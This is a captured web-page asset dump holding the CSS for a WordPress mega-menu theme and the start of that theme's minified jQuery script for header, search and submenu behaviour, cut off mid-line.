  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  font-weight: bold;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    border-radius: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 250px;
  max-width: none;
  padding: 0px 0px 0px 0px;
  border: 0;
  background: #f1f1f1;
  border-radius: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: #f1f1f1;
  color: #666;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 10px 0px 10px;
  line-height: 35px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #dddddd;
  font-weight: normal;
  text-decoration: none;
  color: #666;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {
    padding-left: 30px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: inline-block;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  font-size: inherit;
  padding: 0;
  margin: 0 0 0 6px;
  height: auto;
  line-height: inherit;
  color: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: "";
  font-family: dashicons;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  float: right;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: "";
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {
  display: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
    margin: 0 6px 0 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    left: -100%;
    top: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li[class^="mega-lang-item"] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #222;
  border-radius: 2px 2px 2px 2px;
  line-height: 40px;
  height: 40px;
  text-align: left;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  outline: 0;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle + #mega-menu-lsvr-bluecollar-header-menu-primary {
    background: #222;
    padding: 0px 0px 0px 0px;
    display: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open + #mega-menu-lsvr-bluecollar-header-menu-primary {
    display: block;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 {
  cursor: pointer;
  /*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  transform: scale(0.8);
  align-self: center;
  outline: 0;
  background: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;
  outline: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #ddd;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  content: "";
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {
  top: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
  bottom: -10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  top: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  top: 10px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  top: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {
  transform: translate3d(0, -20px, 0) rotate(-90deg);
}
/** Push menu onto new line **/
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  clear: both;
}
.wp-block {}

--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4894
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var $this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> 